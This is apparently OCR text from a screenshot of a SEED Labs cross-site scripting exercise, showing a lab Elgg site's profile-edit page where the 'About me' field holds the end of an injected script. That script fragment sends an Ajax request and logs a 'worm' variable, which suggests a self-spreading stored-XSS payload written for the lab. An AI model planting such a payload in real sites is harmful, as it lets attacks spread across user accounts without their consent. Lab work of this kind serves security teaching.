 VM A [Running] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
8:10 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
80%
Most Visited
SEED Labs
Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
Ajax2.open("GET", send_url, true);
// Ajax2.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax2.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax2.send();
} else {
console.log(worm);
console.log(body);
}
}
</script>
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile